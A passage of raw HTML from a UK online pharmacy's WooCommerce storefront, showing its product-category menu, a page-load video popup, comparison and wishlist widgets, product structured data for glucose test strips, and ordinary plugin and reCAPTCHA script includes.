	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/freestyle-optium-blood-glucose-test-strips\/#product","name":"FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS","url":"https:\/\/allchemists.co.uk\/product\/freestyle-optium-blood-glucose-test-strips\/","description":"The FreeStyle Optium Blood Glucose Test Strips for self-testing your blood glucose.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg","sku":12752,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"21.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/freestyle-optium-blood-glucose-test-strips\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"7529d941d9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7529d941d9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
